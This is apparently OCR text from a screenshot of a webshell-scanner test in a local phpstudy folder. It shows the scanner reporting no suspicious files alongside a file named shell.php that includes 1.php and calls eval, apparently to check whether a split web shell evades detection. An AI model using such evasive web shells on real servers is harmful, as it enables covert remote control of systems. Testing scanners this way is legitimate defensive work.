 扫描结束
扫描结束.
检测文件数:0 发现可疑文件:0 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
C:\phpstudy_pro\WWW\test\shell.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
shell.php
1 <?php
2 include('1.php');
3 eval(shell);